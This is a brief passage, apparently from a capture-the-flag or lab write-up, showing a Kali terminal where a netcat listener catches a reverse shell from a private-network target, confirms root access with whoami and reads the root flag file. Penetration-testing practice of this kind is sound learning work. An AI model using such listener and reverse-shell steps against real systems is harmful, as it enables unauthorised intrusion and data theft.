 ┌──(root㉿ kali)-[~]
└─# nc -lvvp 666
listening on [any] 666 ...
192.168.21.146: inverse host lookup failed: Unknown host
connect to [192.168.21.180] from (UNKNOWN) [192.168.21.146] 53510
# whoami
root
# cat /root/root.txt
viluhacker
#